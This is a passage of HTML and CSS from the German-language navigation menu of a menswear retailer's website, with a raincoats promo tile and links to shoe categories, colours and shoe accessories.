        .promo-tile-3888743808-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3888743808--minititle {
            min-height: auto;
        }

        .promo-tile-3888743808--title {
            min-height: auto;
        }

        .promo-tile-3888743808--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3888743808--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3888743808--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3888743808--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3888743808-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3888743808--minititle {
            min-height: auto;
        }

        .promo-tile-3888743808--title {
            min-height: auto;
        }

        .promo-tile-3888743808--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3888743808--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3888743808--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3888743808 .js-read-more,
        .promo-tile-3888743808 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3888743808--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3888743808--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3888743808--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3888743808-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3888743808--minititle {
            min-height: auto;
        }

        .promo-tile-3888743808--title {
            min-height: auto;
        }

        .promo-tile-3888743808--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3888743808--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3888743808--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3888743808 .js-read-more,
        .promo-tile-3888743808 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3888743808--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3888743808--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3888743808 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Raincoats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3888743808-scaled-img--false promo-tile-3888743808--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Raincoats" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/" class="promo-tile-3888743808--navLink cursor-pointer position-absolute uppercase">
                    Regenmäntel
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7384159053 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7384159053 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7384159053 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7384159053 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
class="navigationItem-7384159053 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Schuhe
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Schuhe
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1791096268 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1791096268 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1791096268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1791096268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-1791096268 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3784362397 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3784362397 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3784362397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3784362397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-3784362397 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue schuhe
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5070730381 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5070730381 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5070730381 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5070730381 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5070730381) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5070730381 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1377964900 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1377964900 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1377964900 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1377964900 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-1377964900 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5390270079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5390270079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5390270079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5390270079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-5390270079 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6685620895 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6685620895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6685620895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6685620895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/"
       class="navigationLink-6685620895 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schnürschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2182295972 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2182295972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2182295972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2182295972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/freizeitschuhe/"
       class="navigationLink-2182295972 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Freizeitschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9675917000 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9675917000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9675917000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9675917000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/"
       class="navigationLink-9675917000 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loaferschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3885356788 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3885356788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3885356788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3885356788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/sneakers/"
       class="navigationLink-3885356788 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sneaker
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3086526170 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3086526170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3086526170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3086526170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/"
       class="navigationLink-3086526170 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stiefel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9052316191 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9052316191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9052316191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9052316191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/bootschuhe/"
       class="navigationLink-9052316191 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bootsschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8406560993 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8406560993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8406560993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8406560993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-8406560993 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7021237515 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7021237515 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7021237515 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7021237515 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7021237515) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7021237515 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7221981435 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7221981435 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7221981435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7221981435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-7221981435 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6636415231 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6636415231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6636415231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6636415231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6636415231 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9811526354 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9811526354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9811526354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9811526354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9811526354 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3298210189 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3298210189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3298210189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3298210189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-3298210189 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8973279714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8973279714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8973279714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8973279714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-8973279714 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8287754495 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8287754495 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8287754495 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8287754495 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8287754495) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8287754495 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Accessoires Für Schuhe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8001646909 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8001646909 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8001646909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8001646909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-8001646909 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7834012782 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7834012782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7834012782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7834012782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-7834012782 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6827753518 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6827753518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6827753518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6827753518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schuhpflege/"
       class="navigationLink-6827753518 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhpflege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6222658376 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6222658376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6222658376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
